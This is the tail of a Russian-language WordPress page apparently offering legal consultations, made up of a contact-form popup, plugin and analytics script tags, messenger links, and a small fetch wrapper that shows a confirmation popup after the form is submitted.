</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"13909","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"a19433dd19"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-24 15:46:36 by W3 Total Cache
-->